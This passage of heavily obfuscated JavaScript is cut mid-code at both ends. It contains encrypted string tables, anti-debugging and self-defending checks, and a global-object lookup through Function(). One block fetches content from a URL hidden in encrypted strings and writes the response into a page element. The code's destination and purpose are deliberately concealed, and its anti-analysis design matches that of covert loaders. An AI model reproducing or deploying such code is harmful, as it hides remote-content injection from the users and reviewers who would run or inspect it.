function(_0x2f1ed8){}[_0x4bd7cf(0xa3,'lmDM',-0x142,-0x55,-0x91)+_0x1e85d7(-0x17c,-0x103,-0x15e,-0x21f,'4k)X')+'r'](oMBtAW[_0x2dca23('y3EV',-0x1f,0xc1,-0x66,0xa)])[_0x1ff212(0xdd,0x1c4,-0x31,'%EOX',0xd5)](oMBtAW[_0x5db188(0x159,0xb9,'l!sp',0x127,0x22f)]);else{if(_0x435334){if(_0x51cb2b[_0x1ff212(0x2d4,0x3bb,0x426,'%EOX',0x181)](_0x51cb2b[_0x4bd7cf(-0x316,'7BL*',-0x321,-0x276,-0x1ac)],_0x51cb2b[_0x1ff212(0x338,0x23d,0x31d,'7EwM',0x274)])){var _0x225964=_0x435334[_0x1e85d7(-0xdd,-0x1e9,0x62,-0x14f,'N^0u')](_0x5bf3c6,arguments);return _0x435334=null,_0x225964;}else{var _0xc82c04=_0x1d36b9[_0x1e85d7(0xce,-0x37,0x1bb,0x11f,'8PEk')](_0x5f1f1c,arguments);return _0x18affd=null,_0xc82c04;}}}}:function(){};return _0x2a5c1b=![],_0x2b7b7e;}};}}());function _0x2e78b6(_0x4d35fc,_0x540d0a,_0x2313cc,_0x3b1473,_0x4d782a){return _0x3feeea(_0x2313cc- -0x44a,_0x540d0a-0xad,_0x2313cc-0x144,_0x540d0a,_0x4d782a-0x1aa);}function _0xffa734(_0x12fbf5,_0x28e4bf,_0x20b159,_0x5eec37,_0x3cee67){return _0x2df75a(_0x12fbf5-0x18f,_0x28e4bf,_0x20b159-0x1ad,_0x5eec37- -0x70,_0x3cee67-0x41);}function _0x34e588(_0x5e3be7,_0x4b7b00,_0x4b9f95,_0x49d0e2,_0x12420e){return _0x304712(_0x5e3be7-0x73,_0x4b7b00-0x66,_0x4b9f95-0xbe,_0x49d0e2- -0xff,_0x4b9f95);}(function(){function _0x56126d(_0x28e561,_0x520c0f,_0x1a28c6,_0x4cbfae,_0x5b4849){return _0x489c0a(_0x4cbfae,_0x520c0f-0x181,_0x1a28c6-0xa7,_0x5b4849-0x430,_0x5b4849-0x65);}var _0x5573c0={'VvKID':function(_0x3767ac,_0x202c45){function _0x357cdd(_0x23ad41,_0x2c6f2b,_0x3f4de4,_0x2be3eb,_0x5f1ead){return _0x27a4(_0x3f4de4- -0xd,_0x2be3eb);}return _0xc0620e[_0x357cdd(0xeb,0xaf,0xed,'eZy4',0x15f)](_0x3767ac,_0x202c45);},'cYLIo':function(_0x244aed,_0x1e75ad){function _0x11ff82(_0x4c5904,_0xcfc261,_0x5d5b62,_0x1fc34f,_0x30f350){return _0x27a4(_0x5d5b62- -0x8a,_0xcfc261);}return _0xc0620e[_0x11ff82(0x288,'Rp^w',0x159,0x218,0x296)](_0x244aed,_0x1e75ad);},'RQDJh':_0xc0620e[_0x56126d(0x335,0x288,0x439,'[N9f',0x388)],'BazxM':_0xc0620e[_0x56126d(0x264,0x26f,0x3a3,'y3EV',0x2da)],'dHHKP':function(_0x8c2b13){function _0x1006a7(_0x2454fa,_0x22d416,_0x1d6e6e,_0x3843ec,_0x39f7f0){return _0x321aee(_0x2454fa,_0x22d416-0x9e,_0x39f7f0-0x1f7,_0x3843ec-0x15c,_0x39f7f0-0x116);}return _0xc0620e[_0x1006a7('(kbC',0x402,0x269,0x1d9,0x33b)](_0x8c2b13);},'UfnvT':function(_0x236338,_0x422513){function _0x1093ed(_0x549d63,_0x372ea1,_0x18d170,_0x53ddd0,_0x25b2aa){return _0x56126d(_0x549d63-0x14f,_0x372ea1-0x1a5,_0x18d170-0x136,_0x18d170,_0x53ddd0- -0x80);}return _0xc0620e[_0x1093ed(0x23e,0x235,'ljsA',0x206,0x222)](_0x236338,_0x422513);},'VxCNN':_0xc0620e[_0x321aee('EngV',0x3a,0x17d,0x4e,0xef)],'rMLkx':_0xc0620e[_0x56126d(0x2ad,0x355,0x3ae,'ip3^',0x2ee)],'JBNzf':_0xc0620e[_0x56126d(0x260,0x17e,0x194,'ip3^',0x293)]};function _0xe6affc(_0x1d43e6,_0x145bb2,_0x2506d2,_0x2c2001,_0x477be9){return _0xffa734(_0x1d43e6-0x5c,_0x477be9,_0x2506d2-0x81,_0x2c2001-0x394,_0x477be9-0x48);}function _0x321aee(_0x3ae54d,_0xa7a02d,_0x2b7dfa,_0x247846,_0x32ae35){return _0x13c9bc(_0x3ae54d-0xe2,_0xa7a02d-0x172,_0x2b7dfa-0x165,_0x2b7dfa- -0x147,_0x3ae54d);}function _0x44b08b(_0x1cb8fd,_0x18ab0a,_0x438507,_0x196709,_0x111bd0){return _0x2e78b6(_0x1cb8fd-0x1be,_0x111bd0,_0x1cb8fd-0x26d,_0x196709-0xd0,_0x111bd0-0xf6);}function _0x5d9a37(_0x145912,_0x50465c,_0x54b37b,_0x40fc3c,_0x1d74cf){return _0xffa734(_0x145912-0xc,_0x54b37b,_0x54b37b-0x3d,_0x145912-0x179,_0x1d74cf-0x2e);}_0xc0620e[_0x5d9a37(0x1c3,0x1ca,'Dj(d',0x99,0x2fb)](_0xc0620e[_0xe6affc(0x2db,0x4c7,0x3a4,0x41c,'y3EV')],_0xc0620e[_0x44b08b(0x1a3,0x15e,0xe1,0x1bc,'Xu^W')])?_0xc0620e[_0xe6affc(0x35e,0x561,0x359,0x423,'7BL*')](_0x16b0c7,this,function(){function _0x5e8d8a(_0x1257ff,_0x1af0fe,_0x3154ba,_0x558f32,_0x131c79){return _0x5d9a37(_0x1af0fe-0x123,_0x1af0fe-0x19e,_0x1257ff,_0x558f32-0x14b,_0x131c79-0x190);}function _0x491f07(_0x1eac6d,_0x38ea08,_0x50bfb0,_0x3cb676,_0x13dc22){return _0x44b08b(_0x1eac6d- -0xcf,_0x38ea08-0xe7,_0x50bfb0-0x10f,_0x3cb676-0x188,_0x50bfb0);}function _0xbaf3c9(_0x5d99c1,_0x146f6e,_0x405d10,_0x25902d,_0x1db46a){return _0xe6affc(_0x5d99c1-0x1aa,_0x146f6e-0x129,_0x405d10-0x15f,_0x146f6e- -0x64c,_0x25902d);}function _0x2572d1(_0x46944d,_0x593ee1,_0x5f3c32,_0x1b0468,_0x679d6b){return _0x5d9a37(_0x679d6b- -0x2aa,_0x593ee1-0x118,_0x5f3c32,_0x1b0468-0xec,_0x679d6b-0xb4);}var _0x48cd99={'zozno':function(_0x1e2b20,_0x172440){function _0x39cf94(_0x460c67,_0x12fe33,_0x400cc8,_0x4c6ebf,_0x4f97ac){return _0x27a4(_0x400cc8-0xb1,_0x12fe33);}return _0xc0620e[_0x39cf94(0xfc,'ljsA',0x202,0x1de,0x20e)](_0x1e2b20,_0x172440);}};function _0x543ada(_0x4a17fd,_0x3b1230,_0x23fbc0,_0x250c40,_0x255690){return _0x44b08b(_0x250c40-0x19a,_0x3b1230-0x4b,_0x23fbc0-0xd5,_0x250c40-0x182,_0x23fbc0);}if(_0xc0620e[_0x2572d1(-0x1fc,-0x7b,'7EwM',0x3,-0xd3)](_0xc0620e[_0x2572d1(0x56,-0x7f,'N^0u',-0x69,0x5f)],_0xc0620e[_0x2572d1(-0x79,-0x39,']S0Z',0x133,0x5a)])){var _0x171a6c=dUFOsa[_0x491f07(0x148,0x24b,'[N9f',0x232,0x12c)](_0x142ba9,dUFOsa[_0x543ada(0x239,0x426,'N^0u',0x324,0x216)](dUFOsa[_0xbaf3c9(-0x201,-0x121,-0x6c,'7EwM',-0x14f)](dUFOsa[_0x543ada(0x236,0x3e5,']S0Z',0x331,0x44e)],dUFOsa[_0x491f07(0x166,0x2a3,'7BL*',0x1e9,0xe9)]),');'));_0x3fc2c6=dUFOsa[_0x543ada(0x4a8,0x477,'PJG@',0x36f,0x31a)](_0x171a6c);}else{var _0x1899ad=new RegExp(_0xc0620e[_0x543ada(0xb3,0x215,'Rp^w',0x1e3,0x252)]),_0x3f92d6=new RegExp(_0xc0620e[_0xbaf3c9(-0xcb,-0xb7,-0x13,'r2Ua',-0x188)],'i'),_0x1cf410=_0xc0620e[_0x2572d1(-0x244,-0xd9,'qnn6',-0x1c6,-0x162)](_0x28e3cd,_0xc0620e[_0x5e8d8a('Gna2',0x292,0x3c8,0x3af,0x3bd)]);if(!_0x1899ad[_0x491f07(0x51,-0x105,'JM@C',-0x81,0x11e)](_0xc0620e[_0x2572d1(-0xc4,0x9f,'2Jaj',-0x65,-0xb9)](_0x1cf410,_0xc0620e[_0x491f07(-0x15,-0xef,'lSf8',0x37,-0x7d)]))||!_0x3f92d6[_0x543ada(0x390,0x3c1,'[N9f',0x3ab,0x33d)](_0xc0620e[_0x491f07(-0xd2,0x3c,'8PEk',-0x1a4,-0x1cc)](_0x1cf410,_0xc0620e[_0x2572d1(-0x229,-0x92,'*IpW',0x7c,-0xc7)]))){if(_0xc0620e[_0xbaf3c9(-0x320,-0x205,-0x183,'8PEk',-0x126)](_0xc0620e[_0x2572d1(0x111,0xbf,'26ln',0x1a0,0xb9)],_0xc0620e[_0xbaf3c9(-0x369,-0x2a5,-0x3a2,'lSf8',-0x3c1)]))_0xc0620e[_0x2572d1(0xd8,0x161,'F(GV',0x87,0x89)](_0x1cf410,'0');else{var _0x227063=_0x1d58b5?function(){function _0x247f1a(_0x56a4ab,_0x12715c,_0x5de41d,_0x3f9b5a,_0x31ce91){return _0x5e8d8a(_0x3f9b5a,_0x5de41d- -0xb8,_0x5de41d-0x23,_0x3f9b5a-0x173,_0x31ce91-0x11a);}if(_0x4bbbdb){var _0x3c6be1=_0x499962[_0x247f1a(0x2ab,0x261,0x206,'a[[w',0x31e)](_0x58286c,arguments);return _0xa6b2cc=null,_0x3c6be1;}}:function(){};return _0xa46fca=![],_0x227063;}}else _0xc0620e[_0xbaf3c9(-0x65,-0xbd,-0x160,'7BL*',-0x134)](_0xc0620e[_0x2572d1(0x13d,0x11c,'8PEk',0x69,0xf9)],_0xc0620e[_0x543ada(0x347,0xda,'iQOt',0x222,0x210)])?_0xc0620e[_0x2572d1(-0x54,0x104,'x6$c',0x6f,0x110)](_0x28e3cd):pHiIBf[_0xbaf3c9(-0x131,-0x83,-0xdf,'mIii',-0xdb)](_0x1c8bb7,-0x2453+0xd4b+0x4*0x5c2);}})():function(){return![];}[_0x5d9a37(0x2b3,0x2a9,'lSf8',0x1e1,0x2a9)+_0x44b08b(0x11d,0x25d,0x7e,0x15,'26ln')+'r'](dUFOsa[_0x5d9a37(0x2aa,0x3fa,'Xu^W',0x389,0x152)](dUFOsa[_0x5d9a37(0x169,0xa6,'26ln',0x1c9,0x2b8)],dUFOsa[_0x56126d(0x4ad,0x349,0x2b3,']WxG',0x400)]))[_0x321aee('lmDM',0x160,0xa0,0x42,0x9c)](dUFOsa[_0x321aee('XHiJ',-0x111,-0x92,0xa0,-0x1b8)]);}());var _0x42db8c=(function(){function _0x1258e0(_0x3bd7c1,_0x52cbe4,_0x36a83e,_0x417dac,_0x32cbb8){return _0x13c9bc(_0x3bd7c1-0x30,_0x52cbe4-0x11c,_0x36a83e-0xf6,_0x417dac-0x339,_0x36a83e);}function _0x42d155(_0x5059d4,_0x51f9e8,_0x488268,_0x10b78a,_0x61ea09){return _0x13c9bc(_0x5059d4-0x192,_0x51f9e8-0x1d,_0x488268-0x153,_0x488268- -0x310,_0x10b78a);}function _0x5ca5ef(_0x1bc257,_0x1fa173,_0x255d35,_0x916d25,_0x71c8a3){return _0x489c0a(_0x916d25,_0x1fa173-0x199,_0x255d35-0x27,_0x255d35-0xa,_0x71c8a3-0x11d);}var _0x1ac198={'KqMVY':_0xc0620e[_0x1258e0(0x5ae,0x3f1,'qnn6',0x501,0x4f9)],'ijTXm':_0xc0620e[_0x3078b0(0x29c,'ttjx',0x34f,0x2ed,0x2d1)],'DuuLq':function(_0x21399f,_0x2360a1){function _0x14ce09(_0x18d40b,_0x52da0,_0x2a78c2,_0x57ce58,_0x457e38){return _0x1258e0(_0x18d40b-0x1c3,_0x52da0-0x15a,_0x2a78c2,_0x52da0- -0x33a,_0x457e38-0xa);}return _0xc0620e[_0x14ce09(0x2a9,0x33e,'gH$Q',0x3f8,0x242)](_0x21399f,_0x2360a1);},'zViyv':_0xc0620e[_0x1258e0(0x4cf,0x78d,'Xu^W',0x627,0x5c4)],'SCwhE':function(_0x42d757,_0x44adc7){function _0xc9c4ea(_0x4836fe,_0x369989,_0x18e14c,_0x486cef,_0x289cd4){return _0x5ca5ef(_0x4836fe-0xd3,_0x369989-0x1bc,_0x4836fe-0xa7,_0x369989,_0x289cd4-0x18e);}return _0xc0620e[_0xc9c4ea(0x10f,'EngV',-0x22,0x20c,0x137)](_0x42d757,_0x44adc7);},'YlBeU':function(_0x32cd94,_0x46c6d5){function _0x19114f(_0x4a19b6,_0x554589,_0x3f2abb,_0x54aaa0,_0x132e94){return _0x5ca5ef(_0x4a19b6-0x169,_0x554589-0x126,_0x54aaa0-0x428,_0x4a19b6,_0x132e94-0x5d);}return _0xc0620e[_0x19114f(')Be$',0x48d,0x2e3,0x3a1,0x4ce)](_0x32cd94,_0x46c6d5);},'YNLeu':function(_0x4a013a,_0x5df64e){function _0x2fd0df(_0x2b8f51,_0x589f9c,_0x266841,_0x516781,_0x5d93c0){return _0x3078b0(_0x5d93c0- -0x14e,_0x589f9c,_0x266841-0x39,_0x516781-0x134,_0x5d93c0-0x176);}return _0xc0620e[_0x2fd0df(0x250,'sy6$',0x1c2,0x15f,0x15c)](_0x4a013a,_0x5df64e);},'xvYmD':_0xc0620e[_0x5ca5ef(0x214,-0xa4,0xc1,'PJG@',0x160)],'jFluS':_0xc0620e[_0x1258e0(0x5bf,0x596,'UZ2%',0x572,0x635)],'yXDKK':_0xc0620e[_0x5ca5ef(-0x1d7,-0x1f0,-0xe6,'[N9f',-0xf3)],'aAQki':function(_0x1b3d2a,_0x343746){function _0x51291a(_0x495e79,_0x47431e,_0x2d25da,_0x49fba2,_0x5927fa){return _0x3efa9c(_0x495e79,_0x47431e-0xc,_0x2d25da-0x113,_0x49fba2-0x725,_0x5927fa-0x1ac);}return _0xc0620e[_0x51291a('YEqY',0x6ff,0x64d,0x67f,0x71c)](_0x1b3d2a,_0x343746);},'NFLYk':_0xc0620e[_0x42d155(-0x2ce,-0x1a2,-0x251,'*IpW',-0x255)],'DvJmP':_0xc0620e[_0x3078b0(0x144,'Xu^W',0x268,0x1c4,0x10a)]};function _0x3efa9c(_0x10d2be,_0x4bb802,_0x1685aa,_0x3d5374,_0x4e4e22){return _0xffa734(_0x10d2be-0x7d,_0x10d2be,_0x1685aa-0xe5,_0x3d5374- -0x2a0,_0x4e4e22-0x13b);}function _0x3078b0(_0x1e6da2,_0x36ca16,_0x300678,_0x1d6ef7,_0xf0b552){return _0xffa734(_0x1e6da2-0x36,_0x36ca16,_0x300678-0x36,_0x1e6da2-0x12d,_0xf0b552-0x13f);}if(_0xc0620e[_0x3efa9c('tkbs',-0x1b8,-0x2c0,-0x1be,-0x1ea)](_0xc0620e[_0x1258e0(0x61e,0x5ab,'8PEk',0x598,0x64a)],_0xc0620e[_0x3078b0(0x14d,'4k)X',0x284,0xec,0x1e5)])){if(_0x59a43b){var _0x5e5127=_0x213255[_0x3078b0(0x16d,'r2Ua',0x2b8,0x215,0x1c0)](_0xb79514,arguments);return _0x11f705=null,_0x5e5127;}}else{var _0x1afc66=!![];return function(_0x15365e,_0x449d3a){function _0x1ffff6(_0xc417b3,_0x7c2877,_0x12060b,_0x1c8a42,_0x448479){return _0x3efa9c(_0x12060b,_0x7c2877-0x180,_0x12060b-0x1b9,_0xc417b3-0x646,_0x448479-0x4);}function _0xb6b5eb(_0x5d9243,_0x252d84,_0x570022,_0x5994ea,_0x5dca2e){return _0x5ca5ef(_0x5d9243-0x1ba,_0x252d84-0xb,_0x570022-0x61e,_0x5dca2e,_0x5dca2e-0xc0);}function _0x864ede(_0x49ecab,_0x94e0be,_0x46ab3c,_0xd2795,_0x1ccef7){return _0x3078b0(_0x1ccef7-0x117,_0x94e0be,_0x46ab3c-0x129,_0xd2795-0x1c5,_0x1ccef7-0xfe);}function _0x5cd8bf(_0x3b57d1,_0x3906a0,_0x3993b0,_0x3845ba,_0x437a26){return _0x3078b0(_0x437a26-0x201,_0x3993b0,_0x3993b0-0x139,_0x3845ba-0x11e,_0x437a26-0x19e);}function _0x379bf7(_0x2dff6d,_0x317583,_0x34a1a6,_0x356c9d,_0x11733d){return _0x1258e0(_0x2dff6d-0x8,_0x317583-0x34,_0x11733d,_0x34a1a6- -0x3df,_0x11733d-0xb4);}if(_0x1ac198[_0x1ffff6(0x398,0x437,'ip3^',0x302,0x46a)](_0x1ac198[_0xb6b5eb(0x6ac,0x4b5,0x5bc,0x539,'F(GV')],_0x1ac198[_0x5cd8bf(0x23f,0x325,'Rp^w',0x1fc,0x2ee)])){var _0x4a4568=_0x1afc66?function(){var _0x44c082={'DKPkE':_0x1ac198[_0x2f4d49(0x35b,0x37f,0x21e,0x115,'6fPx')],'svZCh':_0x1ac198[_0x2d2351(0x67c,0x54e,0x5c4,'4k)X',0x60d)],'nulzJ':function(_0x37c891,_0x507c4a){function _0x31f897(_0x28533e,_0x23544f,_0x29c5ca,_0x416b87,_0x421a85){return _0x2f4d49(_0x28533e-0x7c,_0x23544f-0x162,_0x421a85-0x2e6,_0x416b87-0x1dc,_0x28533e);}return _0x1ac198[_0x31f897('Xu^W',0x653,0x4e0,0x42a,0x53d)](_0x37c891,_0x507c4a);},'YSKap':_0x1ac198[_0x2f4d49(0x2c,0x184,0x15d,0x245,'y3EV')],'KEtWt':function(_0x25f847,_0x2dd374){function _0x592a36(_0x545ebd,_0x43be7d,_0x4edd83,_0x3f1359,_0xf3020){return _0x2f4d49(_0x545ebd-0x10f,_0x43be7d-0xde,_0x3f1359- -0x1c5,_0x3f1359-0x139,_0xf3020);}return _0x1ac198[_0x592a36(0x153,0x65,0x97,-0x15,'sy6$')](_0x25f847,_0x2dd374);},'rzOnl':function(_0x73e406,_0x56fdc8){function _0x2ac12b(_0x173afd,_0x45555a,_0x467ce4,_0x600cde,_0xa86c53){return _0x3dd096(_0x173afd-0x1cb,_0x467ce4,_0x467ce4-0x112,_0x173afd-0x3df,_0xa86c53-0xa7);}return _0x1ac198[_0x2ac12b(0x556,0x55a,'JM@C',0x672,0x3fa)](_0x73e406,_0x56fdc8);}};function _0x4dd97d(_0x498de2,_0x46392d,_0xdd02bf,_0x40a29f,_0xa4603d){return _0x1ffff6(_0x498de2-0xd6,_0x46392d-0x1ad,_0xdd02bf,_0x40a29f-0x102,_0xa4603d-0x82);}function _0x2d2351(_0x4fa1e4,_0x1d8f5b,_0x1925d6,_0x5c7536,_0x3dc645){return _0x1ffff6(_0x1925d6-0x4c,_0x1d8f5b-0x131,_0x5c7536,_0x5c7536-0xfb,_0x3dc645-0x1a6);}function _0x54f6f5(_0x179d1b,_0x52c28e,_0x36a7c1,_0x236a1a,_0x5874b0){return _0xb6b5eb(_0x179d1b-0x113,_0x52c28e-0xd2,_0x5874b0- -0xa3,_0x236a1a-0x9c,_0x236a1a);}function _0x2f4d49(_0x26f1b8,_0x2a589f,_0x482d89,_0x255088,_0x2af0b6){return _0x5cd8bf(_0x26f1b8-0x11f,_0x2a589f-0x1d5,_0x2af0b6,_0x255088-0xbd,_0x482d89- -0x2ce);}function _0x3dd096(_0x3e41dc,_0x5a4a37,_0x19c700,_0x544110,_0x7dc78){return _0x5cd8bf(_0x3e41dc-0x41,_0x5a4a37-0x99,_0x5a4a37,_0x544110-0x186,_0x544110- -0x303);}if(_0x1ac198[_0x4dd97d(0x63d,0x782,'8PEk',0x62a,0x73f)](_0x1ac198[_0x2d2351(0x3ad,0x3e0,0x3f2,'Dj(d',0x468)],_0x1ac198[_0x2f4d49(0x16d,0x215,0x29d,0x3af,'mIii')])){var _0x2e3394=_0x44c082[_0x4dd97d(0x561,0x512,'EngV',0x56f,0x538)][_0x2f4d49(0x1ac,-0x81,0xcd,0x19,'ip3^')]('|'),_0x4caf97=-0x110+0x9a7*-0x1+-0x1*-0xab7;while(!![]){switch(_0x2e3394[_0x4caf97++]){case'0':var _0x5cb67d=new _0x317d85();continue;case'1':_0x5cb67d[_0x3dd096(0x25,'F(GV',0x119,0x31,0x182)+_0x54f6f5(0x2a0,0x4dd,0x2d8,'[N9f',0x3cd)+_0x54f6f5(0x55b,0x483,0x6ec,'x6$c',0x596)+_0x4dd97d(0x4b7,0x580,'YEqY',0x58b,0x566)]=function(){function _0x247676(_0x1e25ce,_0x568408,_0x6fcbec,_0x486478,_0x2ce9b5){return _0x2d2351(_0x1e25ce-0x5,_0x568408-0x121,_0x486478- -0x4e7,_0x568408,_0x2ce9b5-0x77);}function _0x403b80(_0x18deaa,_0x1a4cac,_0x1526fd,_0x1fffd5,_0x53f266){return _0x54f6f5(_0x18deaa-0xa1,_0x1a4cac-0x128,_0x1526fd-0xab,_0x1a4cac,_0x1526fd- -0x318);}function _0x8ff206(_0x1ec5e2,_0x3fbbab,_0x488d05,_0x5786eb,_0x5391bb){return _0x2d2351(_0x1ec5e2-0x20,_0x3fbbab-0x1c9,_0x1ec5e2- -0x3a0,_0x5391bb,_0x5391bb-0x179);}function _0x26975f(_0xb4c475,_0x34d6a4,_0x5c91ed,_0xea9fca,_0x12469d){return _0x3dd096(_0xb4c475-0x53,_0xea9fca,_0x5c91ed-0x80,_0x5c91ed-0x3f0,_0x12469d-0x148);}function _0x337b09(_0x1b1ca7,_0x55549a,_0x4ba836,_0xbbde86,_0xe6736d){return _0x3dd096(_0x1b1ca7-0x8d,_0xbbde86,_0x4ba836-0x126,_0x1b1ca7-0x222,_0xe6736d-0x7f);}if(_0x3ba76b[_0x337b09(0x3df,0x498,0x35c,'tkbs',0x3c2)](_0x5cb67d[_0x337b09(0x28e,0x26e,0x2b8,'tkbs',0x1df)+_0x26975f(0x66b,0x766,0x693,'F(GV',0x7be)],-0xb67+-0x565+0x10d0)&&_0x3ba76b[_0x337b09(0x245,0x247,0x1b0,'*IpW',0x376)](_0x5cb67d[_0x8ff206(0x10a,0x158,0x15a,0x1b0,'ttjx')+'s'],0x20bf+-0x33f*0x9+-0x2c0)){var _0x1e47db=_0x5cb67d[_0x247676(0x51,'2Jaj',0x5d,0x13,0x12e)+_0x337b09(0x23e,0x1db,0xe4,']WxG',0x229)+'xt'];_0x3eea42[_0x337b09(0x377,0x277,0x2b5,'*IpW',0x2bb)+_0x403b80(0x1c4,'PJG@',0x30d,0x413,0x27a)+_0x337b09(0x436,0x4a7,0x52c,'Gna2',0x44c)][_0x337b09(0x3fb,0x3f1,0x53e,'l!sp',0x30e)+_0x26975f(0x65b,0x61b,0x607,'VaZI',0x702)]=_0x1e47db;}};continue;case'2':_0x5cb67d[_0x3dd096(0x64,'Xu^W',0x12,0x78,0x14a)](_0x44c082[_0x3dd096(0x335,']WxG',0x270,0x23e,0x1a1)],_0x44c082[_0x4dd97d(0x4f5,0x589,'ttjx',0x60c,0x49c)](_0x44c082[_0x2d2351(0x60c,0x501,0x5c1,'Gna2',0x54b)],_0xbf5f81),!![]);continue;case'3':_0x5cb67d[_0x2d2351(0x48c,0x552,0x50b,'qnn6',0x461)]();continue;case'4':var _0x3ba76b={'DlYvp':function(_0xd0caa,_0x4a99ba){function _0x4ac9c4(_0x7d6f1b,_0x115e01,_0x54686d,_0x108c2d,_0x201d2a){return _0x54f6f5(_0x7d6f1b-0x93,_0x115e01-0x180,_0x54686d-0x1a4,_0x54686d,_0x108c2d- -0x4b8);}return _0x44c082[_0x4ac9c4(0x105,0x1bf,'Gna2',0x9b,0x187)](_0xd0caa,_0x4a99ba);},'cnBHF':function(_0x2017b4,_0x668fc0){function _0xf60aba(_0x2740f4,_0x22fc15,_0x203c99,_0x434036,_0x502c0b){return _0x2f4d49(_0x2740f4-0x1da,_0x22fc15-0x17a,_0x203c99-0x30f,_0x434036-0x82,_0x2740f4);}return _0x44c082[_0xf60aba('9%V3',0x44f,0x48f,0x54c,0x3f6)](_0x2017b4,_0x668fc0);}};continue;}break;}}else{if(_0x449d3a){if(_0x1ac198[_0x3dd096(-0xbf,'qnn6',0xa2,0x46,-0xee)](_0x1ac198[_0x2f4d49(-0x64,0x165,0x2b,0x3c,')Be$')],_0x1ac198[_0x2d2351(0x396,0x395,0x479,'XHiJ',0x46a)])){var _0x21ed75=_0x449d3a[_0x2f4d49(0x179,0x29c,0x28c,0x336,'zkWx')](_0x15365e,arguments);return _0x449d3a=null,_0x21ed75;}else{var _0x2d308c=_0x2dfc0b?function(){function _0x432f12(_0x19dcb9,_0x133669,_0x1af195,_0x31347d,_0xad3b2f){return _0x2d2351(_0x19dcb9-0xbc,_0x133669-0xab,_0x133669- -0x69a,_0x31347d,_0xad3b2f-0xc7);}if(_0x21b9fa){var _0x50e4b7=_0x434fe5[_0x432f12(-0x304,-0x1d3,-0xdf,'N^0u',-0x1b4)](_0x548603,arguments);return _0x337faa=null,_0x50e4b7;}}:function(){};return _0x54f304=![],_0x2d308c;}}}}:function(){};return _0x1afc66=![],_0x4a4568;}else{if(_0x1ac198[_0x1ffff6(0x388,0x44d,'YEqY',0x2cc,0x4eb)](_0x12bfb5[_0x5cd8bf(0x55b,0x411,'N^0u',0x648,0x501)+_0x864ede(0x30b,'Gna2',0x40e,0x370,0x2b5)],0x93b+-0x3e1+-0x2ab*0x2)&&_0x1ac198[_0xb6b5eb(0x78c,0x5c5,0x6e9,0x6be,'ljsA')](_0x1aa594[_0x864ede(0x285,'UZ2%',0x398,0x2c8,0x32e)+'s'],-0xc*0x2f9+0x1de9+-0x43*-0x19)){var _0x28d9a0=_0x3e216b[_0x379bf7(0xbc,0xb7,0x1b1,0xe5,'lSf8')+_0xb6b5eb(0x4eb,0x579,0x600,0x605,'qnn6')+'xt'];_0x24cba3[_0x1ffff6(0x574,0x5a6,'r2Ua',0x6ac,0x6ab)+_0xb6b5eb(0x68f,0x55e,0x61c,0x54c,'y3EV')+_0x379bf7(0xd2,0xe1,0xd6,0x8b,'Xu^W')][_0x379bf7(0x21c,0x297,0x245,0x345,'Rp^w')+_0x5cd8bf(0x2ab,0x370,'%EOX',0x1ed,0x2ff)]=_0x28d9a0;}}};}}()),_0x19057c=_0xc0620e[_0x2e78b6(-0x15e,'tkbs',-0x140,-0x183,-0x207)](_0x42db8c,this,function(){var _0x1d810f={'Xocaa':function(_0x477639){function _0x1e048c(_0x578641,_0x4c4928,_0x4b5dee,_0x4a2b19,_0x511e15){return _0x27a4(_0x578641-0x110,_0x4b5dee);}return _0xc0620e[_0x1e048c(0x283,0x2d1,']S0Z',0x280,0x39f)](_0x477639);}};function _0x33fdc4(_0xb468bb,_0x21ca58,_0x56dca5,_0x68267b,_0x1e1482){return _0xffa734(_0xb468bb-0xf4,_0x56dca5,_0x56dca5-0xc2,_0xb468bb-0x358,_0x1e1482-0x1d3);}function _0x5033a2(_0x8dae68,_0x5a3190,_0x4c920d,_0x21af22,_0x3b44a6){return _0x2e78b6(_0x8dae68-0x48,_0x5a3190,_0x4c920d-0x36e,_0x21af22-0x1dd,_0x3b44a6-0xf8);}function _0x5af55b(_0x101f3b,_0x304820,_0x540eaa,_0x346735,_0x148b9c){return _0x489c0a(_0x304820,_0x304820-0x57,_0x540eaa-0x1be,_0x346735-0x565,_0x148b9c-0xf2);}function _0x22175d(_0x36693d,_0x4533f8,_0x100bf7,_0x12684c,_0x49d1ee){return _0x489c0a(_0x4533f8,_0x4533f8-0x106,_0x100bf7-0x8c,_0x49d1ee-0x125,_0x49d1ee-0x55);}function _0x4c320c(_0x5cc30b,_0x56e061,_0x456a82,_0x36fb4f,_0x4cdc2a){return _0x13c9bc(_0x5cc30b-0x16a,_0x56e061-0x1b1,_0x456a82-0x2e,_0x4cdc2a-0x1f3,_0x56e061);}if(_0xc0620e[_0x33fdc4(0x463,0x4d0,'Fcij',0x473,0x439)](_0xc0620e[_0x22175d(0x19f,'t4qU',0x28e,0xb0,0x148)],_0xc0620e[_0x33fdc4(0x5b6,0x4cc,'tkbs',0x6b3,0x628)])){var _0x2f0070;try{if(_0xc0620e[_0x22175d(0x258,'mIii',0x296,0x11b,0x1cf)](_0xc0620e[_0x22175d(0x2ef,'*IpW',0x71,0x295,0x19d)],_0xc0620e[_0x33fdc4(0x402,0x40c,'lSf8',0x328,0x40b)]))return![];else{var _0x3d6b25=_0xc0620e[_0x5af55b(0x641,'4k)X',0x69c,0x5d1,0x518)](Function,_0xc0620e[_0x33fdc4(0x34f,0x2ba,'y3EV',0x280,0x300)](_0xc0620e[_0x4c320c(0x601,'lSf8',0x43d,0x3d1,0x4d9)](_0xc0620e[_0x5033a2(0x4a5,'ljsA',0x35f,0x2f8,0x349)],_0xc0620e[_0x4c320c(0x34a,'6fPx',0x15f,0x26b,0x2bc)]),');'));_0x2f0070=_0xc0620e[_0x33fdc4(0x5d3,0x4aa,'iiFZ',0x720,0x4c2)](_0x3d6b25);}}catch(_0x4079d2){_0xc0620e[_0x22175d(0x200,'YEqY',0x358,0xb0,0x208)](_0xc0620e[_0x22175d(0x62,'ip3^',0x22c,0x4b,0x12d)],_0xc0620e[_0x5033a2(0x118,'EngV',0x216,0xe7,0xba)])?smcLSF[_0x22175d(0x2f2,')Be$',0xd9,0x145,0x211)](_0x594e2b):_0x2f0070=window;}var 